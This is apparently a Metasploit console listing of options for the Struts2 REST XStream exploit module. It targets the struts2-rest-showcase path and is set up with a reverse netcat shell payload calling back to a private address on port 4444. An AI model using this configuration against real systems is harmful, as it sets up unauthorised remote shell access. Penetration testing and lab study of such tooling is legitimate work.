 msf6 exploit(multi/http/struts2_rest_xstream) > options
Module options (exploit/multi/http/struts2_rest_xstream):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or
0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /struts2-rest-showcase/orders/3 yes Path to Struts action
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.0.16 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port